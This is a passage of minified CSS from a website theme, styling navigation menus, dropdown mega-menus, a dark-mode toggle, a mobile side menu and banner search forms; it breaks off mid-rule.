.nav_btn.tp_btn{border-color:rgba(17,166,131,.15);color:var(--brand_color)!important}.dark_menu .right-nav .nav_btn.tp_btn:hover{color:#fff!important;background:var(--brand_color)}.menu>.nav-item{padding-bottom:37px;padding-top:37px;transition:all .3s linear}.menu>.nav-item>.nav-link{font-size:14px;font-weight:500;color:#000;padding:0;position:relative}.menu>.nav-item>.nav-link:after{display:none}.menu>.nav-item>.nav-link::before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:#fff;transition:width .2s linear}@media (max-width:991px){.menu>.nav-item>.nav-link::before{display:none}}.menu>.nav-item.submenu .dropdown-menu{margin:0;border-radius:4px;left:-30px;min-width:max-content;border:1px solid #e6eeef;background:#fff;padding:20px 0;box-shadow:0 30px 40px 0 rgba(4,73,89,.1)}.menu>.nav-item.submenu .dropdown-menu:before{content:"";width:12px;height:12px;background:#fff;position:absolute;top:-6px;transform:rotate(45deg);left:40px;border-left:1px solid #e6eeef;border-top:1px solid #e6eeef;z-index:1}@media (min-width:992px){.menu>.nav-item.submenu .dropdown-menu{transform:translateY(20px);transition:all .3s ease-in;opacity:0;visibility:hidden;display:block}}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item{padding:0 30px}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item+.nav-item{margin-top:8px}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link{display:flex;align-items:center}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link:before{display:none}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link img{margin-right:20px;width:32px}.menu>.nav-item.submenu .dropdown-menu .nav-item{padding:0 40px 0 30px;transition:all .3s linear;position:relative}.menu>.nav-item.submenu .dropdown-menu .nav-item+.nav-item{margin-top:18px}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link{padding:0;white-space:nowrap;font:400 14px/16px var(--rob);color:var(--p_color);transition:color .2s linear;position:relative;display:inline-block}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:after{display:none}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:var(--brand_color);transition:all .2s linear}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5{padding-top:9px;margin-bottom:0;font-size:16px;text-transform:capitalize;font-weight:500;transition:all .2s linear}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link p{margin-bottom:0;line-height:29px;font-size:14px;padding-bottom:0}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link:before,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link:before,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link:before{width:100%}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu{transition:all .3s ease-in}.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu:before{display:none}@media (min-width:992px){.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu{position:absolute;left:100%;top:-25px;opacity:0;display:block;visibility:hidden;transform:translateY(20px);transition:all .3s ease-in}}.menu>.nav-item.submenu.mega_menu .dropdown-menu{min-width:540px;padding:0;background:0 0;max-height:309px;min-height:309px;border:none}.menu>.nav-item.submenu.mega_menu .dropdown-menu li .col-lg-7{padding-left:0;margin-left:-5px}.menu>.nav-item.submenu.mega_menu .dropdown-menu li>div{min-height:309px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .nav-pills{padding:30px 0;background:#fff;border-top-left-radius:8px;border-bottom-left-radius:8px;height:100%;margin-right:-10px;border-top:1px solid #e6eeef;border-bottom:1px solid #e6eeef;border-right:0;border-left:1px solid #e6eeef}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";position:absolute;right:25px;top:-1px;font-family:ElegantIcons;display:block;color:var(--brand_color);transition:all .2s linear;opacity:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item .nav-link{font-size:14px;color:var(--p_color);display:inline-block;border-radius:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item .nav-link.active{background:0 0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item+.nav-item{margin-top:12px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover .nav-link{color:var(--brand_color)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(2) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(2) .nav-link::before{background:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(3) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(3) .nav-link::before{background:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(4) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(4) .nav-link::before{background:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(5) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(5) .nav-link::before{background:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(6) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(6) .nav-link::before{background:#00aa6a}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(2) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(2) .nav-link{color:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(3) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(3) .nav-link{color:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(4) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(4) .nav-link{color:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(5) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(5) .nav-link{color:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(6) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(6) .nav-link{color:#00aa6a}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane{padding:26px 10px 26px 25px;min-height:309px;border-top-right-radius:8px;border-bottom-right-radius:8px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list{width:50%;padding-bottom:12px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list.w_100{width:100%}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li{margin-bottom:12px;display:block}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a{font-size:14px;font-weight:400;color:#fff;position:relative;font-family:var(--rob);padding:0;overflow:visible}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a:before{content:"";width:0;height:1px;background:#fff;position:absolute;left:0;bottom:0;transition:all .2s linear}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a.active:before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a:hover:before{width:100%}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .text a{display:block;padding:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane p{font-size:14px;line-height:30px;color:rgba(255,255,255,.5);margin-bottom:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:first-child{background:var(--brand_color)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(2){background:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(3){background:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(4){background:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(5){background:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(6){background:#00aa6a}.menu>.nav-item.active .nav-link:before{transform:scaleX(1);opacity:1;background:#fff;width:100%}.menu>.nav-item:hover .nav-link:before{transform:scaleX(1);opacity:1;background:#fff;width:100%}@media (min-width:992px){.menu>.nav-item:hover .dropdown-menu{opacity:1;transform:translateY(0);visibility:visible}}@media (min-width:992px) and (min-width:992px){.menu>.nav-item:hover .dropdown-menu>.nav-item:hover .dropdown-menu{transform:scaleY(1);opacity:1;visibility:visible}}.menu>.nav-item+.nav-item{margin-left:40px}.mobile-dark-mode ion-icon{font-size:26px;color:#9fa6ad;display:flex;align-items:center;cursor:pointer;position:absolute;right:55px;top:32px;transform:translateY(-48%) rotate(235deg)}.mobile-dark-mode ion-icon.dark-mode{display:none}.mobile-dark-mode input{display:none}.right-nav{margin-left:80px;display:flex;align-items:center}.right-nav ion-icon{font-size:23px;color:#9fa6ad;display:flex;align-items:center;cursor:pointer}.right-nav ion-icon:hover{color:#7d848d}.right-nav .js-darkmode-btn{position:relative;background:#1d2746;color:gold;border-radius:50px;padding:0 5px;margin-left:15px;height:26px}.right-nav .js-darkmode-btn label{margin:0;cursor:pointer}.right-nav .js-darkmode-btn .ball{height:20px;width:20px;position:absolute;background-color:#fafafa;border-radius:50%;left:3px;top:50%;transform:translateY(-50%);cursor:default;transition:all .3s linear 0s}.right-nav .js-darkmode-btn ion-icon{color:gold;font-size:14px}.right-nav .js-darkmode-btn input{display:none}.right-nav .nav_btn{font-size:14px;font-weight:500;padding:8px 27px;text-align:center;border-radius:4px;border:2px solid #fff;transition:all .3s linear;background:#fff;color:var(--brand_color)}.right-nav .nav_btn.brand_color{background-color:rgba(17,166,131,.031);color:var(--brand_color);border:2px solid rgba(17,166,131,.1)}.right-nav .nav_btn.brand_color i{color:var(--brand_color)}.right-nav .nav_btn.brand_border{background-color:transparent;color:#fff;border:2px solid rgba(255,255,255,.3);border-radius:6px}.right-nav .nav_btn.brand_border i{color:#fff}.right-nav .nav_btn i{padding-right:10px}.right-nav .nav_btn:hover{background:var(--brand_color);border-color:var(--brand_color);color:#fff}.right-nav .nav_btn:hover i{color:#fff}.right-nav .nav_btn.tp_btn{background:0 0;border:2px solid #fff;color:#fff!important}.right-nav .action_btn.btn_small_two{padding:6px 25px;font-size:16px}.right-nav .round-btn-2{border-radius:25px}.mCSB_inside>.mCSB_container{margin-right:0}.menu_two{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);z-index:10;background:#fff}.menu_two .nav_btn{border:2px solid rgba(17,166,131,.3);color:var(--brand_color);background:rgba(17,166,131,.05)}.menu_two .nav_btn i{padding-right:8px;font-size:12px}.menu_two .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.menu_two .menu_toggle .hamburger span,.menu_two .menu_toggle .hamburger-cross span{background:#1d2746}.menu_two+div,.menu_two+section{margin-top:98px}.dk_menu>.nav-item>.nav-link{color:#6b707f}.dk_menu>.nav-item>.nav-link i{padding-right:5px;font-size:14px}.mobile_dropdown_icon{display:none}@media (max-width:991px){.display_none{display:none}}.sticky-nav-doc .navbar-brand img+img{display:none}.sticky-nav-doc .mobile_main_menu .menu_toggle .hamburger span{background:#1d2746}.mobile_main_menu{position:absolute;top:0;left:0;width:100%;z-index:10;padding:13px 0}@media (min-width:992px){.mobile_main_menu{display:none}}.mobile_main_menu .logo img{max-width:80%;margin-left:5px}.mobile_main_menu .container{display:flex;justify-content:space-between;align-items:center}.mobile_main_menu .menu_toggle{margin-right:18px}.mobile_main_menu .menu_toggle .hamburger span{width:100%}.mobile_main_menu .mobile_menu_left{display:flex}.mobile_main_menu .nav_btn{margin:0}.mobile_main_menu.navbar_fixed{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);background:#fff;transition:all .2s,top .4s linear}.mobile_main_menu.navbar_fixed .nav_btn{border-color:#6b707f}.mobile_main_menu.navbar_fixed .nav_btn:hover{border-color:var(--brand_color)}.menu_white .menu>.nav-item>.nav-link{position:relative}.menu_white .menu>.nav-item>.nav-link:before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:#fff;transition:width .2s linear}.menu_white .menu>.nav-item.active>.nav-link,.menu_white .menu>.nav-item.current_page_parent>.nav-link,.menu_white .menu>.nav-item:hover>.nav-link{color:#fff}.menu_white .menu>.nav-item.active>.nav-link::before,.menu_white .menu>.nav-item.current_page_parent>.nav-link::before,.menu_white .menu>.nav-item:hover>.nav-link::before{width:100%}.menu_white .menu>.nav-item.submenu.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{color:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item>.nav-link:before{background:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.menu_white .nav_btn:not(.not-round-btn){color:var(--brand_color);border-radius:45px}.menu_white .nav_btn:not(.not-round-btn):hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.dark-bg-menu{background-color:#020826;transition:all .2s linear}.dark-bg-menu.expand-search .navbar-collapse{flex-grow:inherit;margin-left:35px}.dark-bg-menu.expand-search .search-input{width:inherit;flex:1}.dark-bg-menu .search-input{margin-left:50px;visibility:visible;opacity:1}.dark-bg-menu .search-input ion-icon{color:#fff}.dark-bg-menu .search-input input{background-color:rgba(255,255,255,.15);visibility:visible;opacity:1;border:none;color:#fff;border-radius:3px}.dark-bg-menu .search-input input::placeholder{font-size:13px;font-weight:400;line-height:18px;color:#fff}.dark-bg-menu .menu>.nav-item>.nav-link{color:rgba(255,255,255,.6)}.dark-bg-menu .menu>.nav-item.active>.nav-link{color:#fff}.dark-bg-menu .right_nav .nav_btn{display:inline-block;height:40px;padding:0 25px;line-height:40px;font-family:var(--rob);font-size:16px;font-weight:400;border-radius:3px;margin-left:30px;color:#fff}.dark-bg-menu .right_nav .signin-btn{background-color:#4a6ee0}.dark-bg-menu .right_nav .signup-btn{background-color:rgba(255,255,255,.2)}.sticky_menu .menu_one{background:#fff;box-shadow:0 1px 4px rgba(0,0,0,.15);position:fixed;width:100%;top:0;left:0}.sticky_menu .menu_one+div,.sticky_menu .menu_one+section{margin-top:100px}.sticky_menu .menu_one .menu>.nav-item .nav-link{position:relative;color:var(--p_color);font-weight:400}.sticky_menu .menu_one .menu>.nav-item.active>.nav-link,.sticky_menu .menu_one .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.menu_social{margin-bottom:0;margin-left:70px}.search_form{width:250px;list-style:none;position:relative}.search_form .form-control{font-size:14px;font-weight:400;padding:15px;height:45px;margin-top:-2px;padding-left:20px;background:#fafcfd;border:1px solid #e1e4e5;border-radius:4px;box-shadow:none}.search_form .form-control.placeholder{color:#8f94a6}.search_form .form-control:-moz-placeholder{color:#8f94a6}.search_form .form-control::-moz-placeholder{color:#8f94a6}.search_form .form-control::-webkit-input-placeholder{color:#8f94a6}.search_form button{position:absolute;top:11px;right:15px;border:0;padding:0;color:#1d2746;background:0 0;font-size:14px;z-index:3}#stickyTwo .menu>.nav-item.submenu.mega_menu .dropdown-menu,.menu_two .menu>.nav-item.submenu.mega_menu .dropdown-menu{border-top:1px solid #e6eeef}.nav_btn_two{border-color:rgba(17,166,131,.3);background:#f1f8fc}.nav_btn_two:hover{border-color:var(--brand_color)}.navbar_fixed{position:fixed;z-index:35}.navbar_fixed .search-input{visibility:visible;opacity:1}.navbar_fixed.menu_one{box-shadow:0 1px 4px rgba(0,0,0,.15);background:#fff;transition:all .2s,top .4s linear;margin-top:0}.navbar_fixed.menu_one .menu>.nav-item{padding-bottom:25px;padding-top:25px}.navbar_fixed.menu_one .menu>.nav-item>.nav-link{color:#1d2746}.navbar_fixed.menu_one .menu>.nav-item.active>.nav-link,.navbar_fixed.menu_one .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.menu_one .menu>.nav-item.submenu.mega_menu .dropdown-menu{border-top:1px solid #e6eeef}.navbar_fixed.menu_one .nav_btn{color:var(--brand_color);border:2px solid rgba(17,166,131,.1)}.navbar_fixed.menu_one .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.navbar_fixed.menu_one .nav_btn.tp_btn{color:var(--baseColor2)!important}.navbar_fixed.menu_one.menu_white .menu>.nav-item>.nav-link:before{display:none}.navbar_fixed.menu_one.menu_white .menu>.nav-item.active>.nav-link,.navbar_fixed.menu_one.menu_white .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.menu_one.menu_white .nav_btn{color:var(--brand_color);border:2px solid rgba(17,166,131,.3)}.navbar_fixed.menu_one.menu_white .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.navbar_fixed.dark-bg-menu{transition:all .2s,top .4s linear;margin-top:0}.navbar_fixed .header_logo img:not(.sticky_logo){display:none}.navbar_fixed .header_logo img.sticky_logo{display:block}.navbar_fixed.menu_two{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);width:100%;background:#fff;left:0;top:0;position:fixed;transition:top .4s linear}@media (min-width:992px){.navbar_fixed.menu_two .menu>.nav-item{padding-bottom:30px;padding-top:30px}}.navbar_fixed.menu_two+div,.navbar_fixed.menu_two+section{margin-top:86px}.navbar_fixed .menu_toggle .hamburger span,.navbar_fixed .menu_toggle .hamburger-cross span{background:#1d2746}.navbar_fixed.dark_menu .menu>.nav-item>.nav-link{color:var(--h_title)}.navbar_fixed.dark_menu .menu>.nav-item>.nav-link:before{display:none}.navbar_fixed.dark_menu .menu>.nav-item.active>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{background:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.navbar_fixed.dark_menu .nav_btn.tp_btn{border-color:rgba(17,166,131,.3);color:var(--brand_color)!important;font-size:16px;padding:8px 27px}.navbar_fixed.dark_menu .nav_btn.tp_btn:hover{background:var(--brand_color);color:#fff!important}.dark_menu .menu_toggle .hamburger span,.dark_menu .menu_toggle .hamburger-cross span{background:#1d2746}.navbar-toggler{padding-left:0;outline:0}.navbar-toggler:focus{box-shadow:none}.hamburger{height:100%;width:100%;display:block}.hamburger span{width:0%;height:2px;position:relative;top:0;left:0;margin:4px 0;display:block;background:#000;border-radius:3px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.hamburger span:nth-child(1){transition-delay:0s}.hamburger span:nth-child(2){transition-delay:125ms}.hamburger span:nth-child(3){transition-delay:0.2s}.menu_toggle{width:22px;height:22px;position:relative;cursor:pointer;display:block}.menu_toggle .hamburger{position:absolute}.menu_toggle .hamburger-cross{position:absolute;height:100%;width:100%;transform:rotate(45deg);display:block}.menu_toggle .hamburger-cross span{display:block;background:#fff;border-radius:3px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.menu_toggle .hamburger-cross span:nth-child(1){height:100%;width:2px;position:absolute;top:0;left:10px;transition-delay:0.3s}.menu_toggle .hamburger-cross span:nth-child(2){width:100%;height:2px;position:absolute;left:0;top:10px;transition-delay:0.4s}.collapsed .menu_toggle .hamburger span{width:100%}.collapsed .menu_toggle .hamburger span:nth-child(1){transition-delay:0.3s}.collapsed .menu_toggle .hamburger span:nth-child(2){transition-delay:0.4s}.collapsed .menu_toggle .hamburger span:nth-child(3){transition-delay:0.5s}.collapsed .menu_toggle .hamburger-cross span:nth-child(1){height:0%;transition-delay:0s}.collapsed .menu_toggle .hamburger-cross span:nth-child(2){width:0%;transition-delay:0.2s}.side_menu{width:300px;height:100vh;max-height:100vh;top:0;position:fixed;transform:translate3d(-300px,0,0);transition:transform .2s cubic-bezier(.4, 0, .2, 1);z-index:1013;background:#fff;padding:20px 0;overflow-x:hidden}.side_menu .mobile_menu_header{display:flex;align-items:center;padding-left:15px;padding-right:15px}.side_menu .mobile_menu_header .close_nav{font-size:28px;color:#1d2746;margin-right:15px;margin-top:-5px}.side_menu .mobile_menu_header .close_nav i+i{display:none}.side_menu .doc_left_sidebarlist{border:0}.side_menu .doc_left_sidebarlist:before{display:none}.side_menu .nav-sidebar .nav-item{padding-right:0}.side_menu .mobile_nav_wrapper{display:flex;transform:translate3d(-300px,0,0);transition:transform .2s cubic-bezier(.4, 0, .2, 1)}.side_menu .mobile_nav_bottom,.side_menu .mobile_nav_top{height:calc(100vh - 65px);flex-shrink:0;display:block;width:300px;padding:0 15px;padding-right:25px}.side_menu .mobile_nav_top{padding-top:30px}.side_menu .mobile_nav_top .menu{padding-left:0;padding-right:0}.side_menu.menu-opened .mobile_nav_wrapper{transform:translate3d(0,0,0)}.side_menu.menu-opened .close_nav i{display:block}.click_capture{position:fixed;top:0;left:0;width:100%;height:100%;visibility:hidden;z-index:99;opacity:0;background:rgba(0,0,0,.4);transition:all .3s linear}@media (max-width:992px){.menu-is-opened{overflow:hidden;height:100%}.menu-is-opened .click_capture{opacity:1;visibility:visible}.menu-is-opened .side_menu{transform:translate3d(0,0,0)}}.header_area .main_btn{margin-left:80px}.navbar:not(.navbar_fixed) .menu>.nav-item.submenu .dropdown-menu{margin-top:-15px}.doc_banner_area.single_breadcrumb{padding:265px 0 175px}.single_breadcrumb .doc_banner_content h2{font-weight:900;font-size:50px}.single_breadcrumb .doc_banner_content .nav li{margin-right:30px}.single_breadcrumb .doc_banner_content .nav li a{font-size:14px;font-weight:400;color:#fff;position:relative;padding-top:2px}.single_breadcrumb .doc_banner_content .nav li a:before{content:"\35";font:normal normal normal 16px/1 ElegantIcons;color:#fff;position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.single_breadcrumb .doc_banner_content .nav li a.active{color:var(--baseColor2)}.single_breadcrumb .doc_banner_content .nav li:last-child{margin-right:0}.single_breadcrumb .doc_banner_content .nav li:last-child a:before{display:none}.bl_left{width:150px;height:145px;bottom:-7px;left:20px;z-index:1}.bl_right{width:135px;height:110px;right:30px;bottom:-7px;z-index:1}.dark{position:absolute;width:100%;left:0;height:auto;bottom:0;z-index:-1}.dark_two{position:absolute;width:100%;left:0;height:auto;bottom:0;z-index:-1}.star{top:0;width:100%;left:0;z-index:0;right:0;height:auto}.doc_banner_text{text-align:center}.doc_banner_text h2,.doc_banner_text h6,.doc_banner_text p{color:#fff}.doc_banner_text h2{font-size:46px;margin-bottom:14px}.doc_banner_text p{font-size:18px;line-height:30px;margin-bottom:0;font-weight:300}.doc_banner_text h6{font-size:14px;font-weight:400;margin-bottom:0;margin-top:40px}.doc_banner_text h6 span{color:#e1e1e1;margin-right:10px}.doc_banner_text h6 a{color:#fff;margin-right:10px;text-decoration:underline}.doc_banner_text h6 a:last-child{margin-right:0}.doc_banner_text .banner_search_form{margin-top:65px}.banner_search_form{max-width:570px;margin:0 auto;display:flex}.banner_search_form .form-control{height:70px;border-radius:4px;padding-left:30px;font-size:14px;border:0;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;box-shadow:none;color:var(--h_title)}.banner_search_form .form-control.placeholder{color:#848996}.banner_search_form .form-control:-moz-placeholder{color:#848996}.banner_search_form .form-control::-moz-placeholder{color:#848996}.banner_search_form .form-control::-webkit-input-placeholder{color:#848996}.banner_search_form button{padding:5px 25px;font-size:20px;background:var(--brand_color);color:#fff;text-align:center;border:0;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;transition:all .4s linear}.banner_search_form_two{max-width:770px;position:relative;z-index:5}.banner_search_form_two .form-control{height:65px}.banner_search_form_two button{background:var(--brand_color)}.banner_search_form_two .custom-select{line-height:65px;z-index:3}.banner_search_form_two .custom-select:before{width:1px;content:"";position:absolute;left:0;top:15px;bottom:15px;background:#e2e7e9;z-index:1}.b_plus,.b_round,.p_absolute{position:absolute}.b_plus.one{left:120px;top:120px}.b_plus.two{right:25%;top:210px}.banner-title-h1{font-size:56px;line-height:66px;font-weight:700;color:#fff;text-align:center;margin-bottom:7px}.banner-text-p{font-style:normal;font-weight:400;line-height:26px;text-align:center;color:#fff}@media (max-width:575px){.banner-text-p{margin-top:10px;line-height:28px}}.b_round{border-radius:50%}.b_round.r_one{right:135px;top:85px;width:30px;height:30px;border-radius:50%;background:#83daed;animation:spin1 2s infinite alternate}.b_round.r_two{left:30%;top:160px;width:8px;height:8px;background:var(--brand_color);animation:spin2 2s infinite alternate}.b_round.r_three{background:#ffa3be;width:16px;height:16px;left:24%;top:310px;animation:spin1 2.5s infinite alternate}.b_round.r_four{background:#ffa3be;width:8px;height:8px;right:18%;bottom:380px;animation:spin1 1s infinite alternate}.building_img{left:50%;transform:translateX(-50%);bottom:0;z-index:-1}.banner-support{height:945px;background-image:linear-gradient(30deg,#feefec 0,#f5fdff 100%);padding:200px 0;position:relative}@media (max-width:991px){.banner-support{padding:150px 0}}@media (max-width:768px){.banner-support{padding:120px 0;height:820px}}.banner-support .banner-content-wrapper{max-width:770px;margin:0 auto;position:relative;z-index:2}@media (max-width:991px){.banner-support .banner-content-wrapper{max-width:90%}}.banner-support .banner-content-wrapper .banner-title{font-size:44px;color:#1d2746;margin-bottom:12px}@media (max-width:768px){.banner-support .banner-content-wrapper .banner-title{font-size:34px}}.banner-support .banner-content-wrapper p{font-size:18px;color:#6b707f;line-height:28px;margin-bottom:40px}@media (max-width:991px){.banner-support .banner-content-wrapper p br{display:none}}.banner-support .banner-content-wrapper .banner-search-form{box-shadow:0 4px 10px 0 rgba(49,12,2,.06);max-width:770px;margin:0 auto;display:flex;background:#fff;border-radius:30px}.banner-support .banner-content-wrapper .banner-search-form input{width:100%;background:0 0;border:0;padding:15px 30px;height:60px}.banner-support .banner-content-wrapper .banner-search-form input::placeholder{color:#6b707f}.banner-support .banner-content-wrapper .banner-search-form button{background:0 0;border:0;padding-right:20px;color:var(--brand_color);font-size:20px}.banner-support .banner-content-wrapper .banner-search-form button i{transform:rotate(-90deg);display:inline-block}.banner-support .bottom-shape{position:absolute;width:100%;left:0;bottom:-1px}.banner-support .bottom-shape img{width:100%}.people-image{margin:0;padding:0;list-style:none;position:absolute;width:100%;height:320px;max-width:1250px;left:50%;transform:translateX(-50%);bottom:165px;z-index:3}@media (max-width:767px){.people-image{height:280px}}@media (max-width:576px){.people-image{bottom:80px}}.people-image li{position:absolute;box-shadow:0 